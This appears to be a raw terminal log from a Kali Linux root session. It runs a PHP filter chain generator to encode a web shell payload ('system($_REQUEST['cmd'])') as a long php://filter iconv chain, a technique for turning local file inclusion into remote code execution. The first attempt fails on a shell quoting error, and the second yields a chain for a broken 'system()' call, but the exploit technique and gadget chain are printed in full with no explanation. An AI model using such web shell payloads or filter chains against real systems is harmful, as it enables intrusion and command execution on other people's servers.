 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# python php_filter_chain_generator.py --chain "<?php echo system($_REQUEST['cmd']); ?>"
zsh: bad math expression: operand expected at `'cmd''
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python php_filter_chain_generator.py --chain "<?php echo system($_REQUEST["cmd"]); ?>"
[+] The following gadget chain will generate the following code : <?php echo system(); ?> (base64 value: PD9waHAgZWNobyBzeXN0ZW0oKTsgPz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM
1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP93
6|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM91
2.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.
iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|con
vert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.E
UC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert
.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.M
AC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|
convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp